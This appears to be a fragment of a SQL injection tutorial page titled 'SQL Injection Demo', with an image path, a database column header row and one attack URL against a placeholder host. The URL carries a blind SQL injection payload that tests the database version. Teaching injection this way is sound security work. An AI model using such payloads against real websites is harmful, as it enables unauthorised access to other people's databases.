 http://target.com/index.php?support=yes' and substring(version(),1,1)=4--+
SQL Injection Demo | RHAINFOSEC
ENGINE SUPPORT COMMENT TRANSACTIONS XA SAVPOINTS